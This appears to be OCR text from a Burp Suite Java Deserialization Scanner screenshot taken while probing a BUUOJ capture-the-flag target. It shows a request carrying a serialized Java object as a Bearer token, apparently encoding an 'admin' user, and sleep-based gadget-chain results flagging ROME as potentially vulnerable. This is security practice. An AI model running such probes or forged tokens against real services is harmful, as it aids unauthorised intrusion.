 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Deserialization Scanner
Manual testing Exploiting Configurations
Host: dbb82eb7-1a0a-4d80-8333-89d10d27c584.node3.buuoj.cn Port: 80 Https
POST /common/user/current HTTP/1.1
Host: dbb82eb7-1a0a-4d80-8333-89d10d27c584.node3.buuoj.cn
Content-Length: 0
Accept: */*
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdmE
vbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZzt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjyPfAgA
BSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu§
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 S
afari/537.36 Edg/83.0.478.64
Content-Type: application/json
Origin: http://dbb82eb7-1a0a-4d80-8333-89d10d27c584.node3.buuoj.cn
Referer: http://dbb82eb7-1a0a-4d80-8333-89d10d27c584.node3.buuoj.cn/swagger-ui.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Results:
Apache Commons Collections 3 (Sleep): NOT vulnerable.
Spring Alternate Payload (Sleep): NOT vulnerable.
Apache Commons Collections 4 (Sleep): NOT vulnerable.
JSON (Sleep): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT vulne
ROME (Sleep): Potentially VULNERABLE!!!
Apache Commons Collections 4 Alternate payload (Sleep): NOT vulnera
Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable.
Java 6 and Java 7 (up to Jdk7u21) (Sleep): NOT vulnerable.
Hibernate 5 (Sleep): NOT vulnerable.
Commons BeanUtils (Sleep): NOT vulnerable.
Apache Commons Collections 3 Alternate payload 3 (Sleep): NOT vulne
Spring (Sleep): NOT vulnerable.
Apache Commons Collections 3 Alternate payload (Sleep): NOT vulnera
END
IMPORTANT NOTE: High delayed networks may produce false positives!